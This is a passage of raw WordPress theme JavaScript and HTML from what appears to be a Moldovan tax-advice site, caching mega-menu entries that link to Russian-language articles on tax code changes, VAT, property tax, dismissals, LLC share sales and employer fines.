class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 